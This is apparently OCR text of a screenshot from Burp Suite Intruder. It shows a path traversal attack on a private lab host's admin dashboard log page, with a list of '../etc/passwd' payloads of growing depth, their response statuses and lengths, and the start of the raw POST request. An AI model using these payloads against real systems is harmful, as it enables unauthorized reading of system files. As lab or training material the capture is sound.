 4. Intruder attack of 192.168.97.101 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length 1000 Comment
11 ../../../etc/passwd 200 1056
12 ../../../etc/passwd 200 1056
13 ../../../../etc/passwd 200 1059
14 ../../../../etc/passwd 200 1059
15 ../../../../../etc/passwd 200 3022 2
16 ../../../../../etc/passwd 200 3022 2
17 ../../../../../../etc/passwd 200 3025 2
18 ../../../../../../etc/passwd 200 3025 2
19 ../../../../../../../etc/passwd 200 3028 2
20 ../../../../../../../etc/passwd 200 3028 2
21 ../../../../../../../../etc/passwd 200 3031 2
22 ../../../../../../../../etc/passwd 200 3031 2
23 ../../../../../../../../../etc/passwd 200 3034 2
Request Response
Pretty Raw Hex \n
1 POST /admin/dashboard.php/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.97.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://192.168.97.101